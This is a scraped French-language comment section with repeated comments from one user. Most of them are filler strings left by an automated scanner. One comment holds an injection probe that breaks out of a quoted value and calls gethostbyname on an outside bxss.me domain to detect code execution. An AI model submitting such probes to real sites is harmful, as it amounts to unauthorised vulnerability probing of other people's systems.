
Commentaires (161)
lxbfYeaa
Date :
il y a 6 mois
1ls58EbGO
lxbfYeaa
Date :
il y a 6 mois
555
lxbfYeaa
Date :
il y a 6 mois
'.gethostbyname(lc('hitqr'.'ubuttcbq4b735.bxss.me.
lxbfYeaa
Date :
il y a 6 mois